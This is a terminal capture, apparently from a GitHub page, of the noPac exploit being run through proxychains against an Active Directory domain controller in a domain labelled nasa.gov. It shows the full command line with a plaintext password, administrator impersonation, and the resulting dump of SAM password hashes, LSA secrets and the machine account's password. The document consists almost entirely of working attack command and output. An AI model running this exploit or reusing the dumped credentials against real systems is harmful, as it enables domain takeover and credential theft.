 └─$ proxychains4 python noPac.py nasa.gov/test:'QWEasd!@#999' -dc-ip 10.10.10.140 -dc-host AD01 --impersonate administrator -dump 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
NOPAC
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.140:636 ... OK
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target AD01.nasa.gov
[*] will try to impersonat administrator
[*] Alreay have user administrator ticket for target AD01.nasa.gov
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.140:445 ... OK
[*] Target system bootKey: 0x554504d41c1115a871ab0be4545c705f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbe5588a79e40d41d77a40569c7b3090:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NASA\AD01$:plain_password_hex:2b96d910724a966a31366551c45dad9617585ea8dbda7457ea2ac3b661e91212d869821c330357a0c333a4afb3a092a4ddec51c8b0a94393d6dd9b24d3
1626baade8d39b7ee8d5684083495492d5674b4f40c3986f4e4f94a8c48748bcac71f8eb0edc2507875845e7a69993412247394e395912eac306a946d49812cffb95a32b29818fd5bdaec114
07e2efb92f5ee3218b9d796d511f204bf2dd138c4aa2c2eecfb37cfc797224e0cdef23de9a7cf1c3728f6a167cb78d10203320088fcfd56c5cdc625f81ad10ed2cf1462f75c11e01fbae601d
123d962f5ee72637270f55141f03dee6cb49c28f5ad0c6909dc5df
NASA\AD01$:aad3b435b51404eeaad3b435b51404ee:6da342277a8fcac819452fbebea27aab:::
[*] DPAPI_SYSTEM